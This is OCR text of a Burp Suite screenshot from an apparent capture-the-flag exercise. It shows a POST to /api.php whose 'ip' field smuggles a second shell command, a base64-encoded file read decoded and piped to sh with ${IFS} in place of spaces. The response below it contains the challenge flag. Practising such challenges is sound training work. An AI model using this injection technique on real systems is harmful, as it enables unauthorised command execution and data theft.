 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://124.71.184.68:50015 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: node4.buuoj.cn:27411
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://124.71.184.68:50015
10 Connection: close
11 Referer:
http://124.71.184.68:50015/?ip=127.0.0.1
12 Upgrade-Insecure-Requests: 1
13
14 ip=
127.0.0.1|echo${IFS}'Y2F0IC4uLy4uLy4uL2ZsYWc
='${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}sh
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 03:31:26 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 45
9
10 0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}
11
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 7
Done 261 bytes | 3,092 millis